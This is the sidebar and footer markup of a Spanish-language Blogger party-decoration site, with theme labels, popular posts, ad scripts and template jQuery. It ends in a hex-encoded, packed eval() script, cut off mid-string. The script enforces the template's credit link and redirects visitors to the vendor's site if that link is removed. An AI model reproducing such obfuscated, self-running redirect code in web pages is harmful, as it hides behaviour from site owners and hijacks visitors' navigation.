<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d4415367263350875141\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBAHq_cDvXE0b8AtYkVzwfWj60qALfAinweoAabXtGp1L8JXsE1O9hzoKrBsC6wewJbqoD7UJGq2mDCnMVrRKVyK5l_PkavRFNCOFtvdQKnwWtk0jmbEen1WdV2oq1ruwE-BPyuKERSc/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var time=$(data).find('.post-meta-time').text(),cat=$(data).find('.post-meta-author').text();getPost.parent().after('<div class="item-meta"><span class="item-author">'+cat+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="item-date">'+time+'</span></div>');}});});});$(document).ready(function(){$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
var _rjgBA6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x2e\x67\x3d\x66\x28\x29\x7b\x64\x20\x65\x3d\x68\x2e\x69\x28\x22\x6b\x22\x29\x3b\x6a\x28\x65\x3d\x3d\x63\x29\x7b\x35\x2e\x61\x2e\x34\x3d\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x7d\x65\x2e\x32\x28\x22\x34\x22\x2c\x22\x33\x3a\x2f\x2f\x36\x2e\x38\x2e\x37\x2f\x22\x29\x3b\x65\x2e\x32\x28\x22\x62\x22\x2c\x22\x39\x22\x29\x3b\x65\x2e\x32\x28\x22\x6c\x22\x2c\x22\x75\x20\x6d\x20\x77\x22\x29\x3b\x65\x2e\x32\x28\x22\x7a\x22\x2c\x22\x41\x3a\x20\x42\x2d\x43\x21\x30\x3b\x20\x79\x2d\x76\x3a\x20\x70\x21\x30\x3b\x20\x6f\x3a\x20\x23\x6e\x21\x30\x3b\x20\x71\x3a\x20\x72\x21\x30\x3b\x20\x74\x3a\x20\x31\x21\x30\x3b\x22\x29\x3b\x65\x2e\x73\x3d\x22\x78\x22\x7d\x27\x2c\x33\x39\x2c\x33\x39\x2c\x27\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x68\x72\x65\x66\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x77\x77\x77\x7c\x63\x6f\x6d\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x72\x65\x6c\x7c\x6e\x75\x6c\x6c\x7c\x76\x61\x72\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x69\x66\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x74\x69\x74\x6c\x65\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x66\x66\x66\x7c\x63\x6f\x6c\x6f\x72\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x46\x72\x65\x65\x7c\x73\x69\x7a\x65\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x66\x6f\x6e\x74\x7c\x73\x74\x79\x6c\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x62\x6c\x6f\x63\x6b\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x2